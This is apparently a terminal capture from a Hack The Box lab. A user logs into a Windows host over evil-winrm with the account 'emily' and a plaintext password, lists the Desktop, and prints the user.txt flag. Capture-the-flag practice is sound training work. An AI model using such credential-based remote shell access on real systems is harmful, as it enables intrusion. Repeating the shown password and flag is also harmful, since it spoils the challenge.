 ┌─[axk8@kali2708]─[~/CTF/HTB/Administrator]
└─$ evil-winrm -i administrator.htb -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
Evil-WinRM shell v4.1
Warning: Remote path completions is disabled due to ruby limitation: undefined
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackpla
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\emily\Documents> dir ../Desktop
Wastebasket PT1_Exam_...
Directory: C:\Users\emily\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/30/2024 2:23 PM 2308 Microsoft Edge.lnk
-ar--- 11/22/2026 1:20 AM 34 user.txt
*Evil-WinRM* PS C:\Users\emily\Documents> type ../Desktop/user.txt
5b724922f31236253bcd520653cd78c9
*Evil-WinRM* PS C:\Users\emily\Documents>